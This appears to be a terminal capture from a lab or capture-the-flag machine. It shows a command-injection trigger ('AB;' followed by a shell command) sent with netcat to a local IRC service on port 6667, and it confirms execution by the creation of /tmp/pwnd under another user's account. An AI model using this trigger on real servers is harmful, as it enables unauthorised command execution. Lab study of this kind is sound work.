 [mauk@Relativity ~]$ ls -l /tmp
total 24
drwx------ 4 root mysql 4096 Dec 11 08:13 systemd-namespace-6QS8mc
drwx------ 4 root root  4096 Dec 11 08:13 systemd-namespace-eq0aqa
drwx------ 4 root mysql 4096 Dec 11 08:13 systemd-namespace-In9E8w
drwx------ 4 root root  4096 Dec 11 09:47 systemd-namespace-KdKBsW
drwx------ 4 root root  4096 Dec 11 09:47 systemd-namespace-KKu7nU
drwx------ 4 root mysql 4096 Dec 11 08:13 systemd-namespace-USk7dv
[mauk@Relativity ~]$ echo "AB;/usr/bin/touch /tmp/pwnd" | ./nc 127.0.0.1 6667
:relativity.localdomain NOTICE AUTH :*** Looking up your hostname...
:relativity.localdomain NOTICE AUTH :*** Couldn't resolve your hostname; using y
our IP address instead
:relativity.localdomain 451 AB;/usr/bin/touch :You have not registered
ERROR :Closing Link: [127.0.0.1] (Ping timeout)
[mauk@Relativity ~]$ ls -l /tmp
total 24
-rw------- 1 jetta jetta    0 Dec 11 10:06 pwnd
drwx------ 4 root  mysql 4096 Dec 11 08:13 systemd-namespace-6QS8mc
drwx------ 4 root  root  4096 Dec 11 08:13 systemd-namespace-eq0aqa
drwx------ 4 root  mysql 4096 Dec 11 08:13 systemd-namespace-In9E8w
drwx------ 4 root  root  4096 Dec 11 09:47 systemd-namespace-KdKBsW
drwx------ 4 root  root  4096 Dec 11 09:47 systemd-namespace-KKu7nU
drwx------ 4 root  mysql 4096 Dec 11 08:13 systemd-namespace-USk7dv
[mauk@Relativity ~]$